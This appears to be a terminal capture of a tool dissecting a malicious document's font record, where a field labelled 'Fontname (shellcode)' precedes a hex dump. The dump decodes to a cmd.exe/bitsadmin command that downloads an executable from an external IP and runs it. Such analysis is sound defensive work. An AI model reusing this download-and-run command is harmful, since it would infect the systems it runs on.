 Demo — bash — 136×37
16:    <type 'int'>          8 Font record
17:    <type 'int'>         5a
18:    <type 'int'>         5a
19:    <type 'str'>         40 .D.q..xV4. b844eb7112ba78563412 4.765312 d0d4ddedb49c1b22a420223ed2217a25 Fontname (shellcode)
20:    <type 'int'>   909010ff
21:    <type 'int'>     402114
22:    <type 'int'>          0
23:    <type 'int'>          0
Remainder: 605
00000000: 63 6D 64 2E 65 78 65 20  2F 63 20 62 69 74 73 61  cmd.exe /c bitsa
00000010: 64 6D 69 6E 20 2F 74 72  61 6E 73 66 65 72 20 77  dmin /transfer w
00000020: 6F 20 2F 70 72 69 6F 72  69 74 79 20 66 6F 72 65  o /priority fore
00000030: 67 72 6F 75 6E 64 20 68  74 74 70 3A 2F 2F 31 39  ground http://19
00000040: 34 2E 35 2E 39 38 2E 37  30 3A 34 35 36 30 2F 79  4.5.98.70:4560/y
00000050: 65 6C 2E 65 78 65 20 25  55 53 45 52 50 52 4F 46  el.exe %USERPROF
00000060: 49 4C 45 25 5C 52 4A 4E  2E 65 78 65 20 26 26 20  ILE%\RJN.exe &&
00000070: 73 74 61 72 74 20 25 55  53 45 52 50 52 4F 46 49  start %USERPROFI
00000080: 4C 45 25 5C 52 4A 4E 2E  65 78 65 00 00 00 00 00  LE%\RJN.exe.....
00000090: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000A0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000B0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000C0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000D0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000E0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000F0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
1I: s 99 u 99
2I: sl 28003 ul 28003 sb 25453 ub 25453
4I: sl 778333539 ul 778333539 sb 1668113454 ub 1668113454
4F: l 0.000000 b 4379097052721885216768.000000
4N: b 99.109.100.46 l 46.100.109.99
4E: l 1994/08/31 11:45:39 b 2022/11/10 20:50:54
8I: sl 2334404357826833763 ul 2334404357826833763 sb 7164492732649989408 ub 7164492732649989408
8F: l 0.000000 b 88737428942214317339354313056789518660380624222019388807280133771593184758343923515449131855137922641019899360646907386
487013189161900903960103634413331670233948131373​8752.000000
16G: b 636D642E-6578-6520-2F63-206269747361 m {2E646D63-7865-2065-2F63-206269747361}
Demo$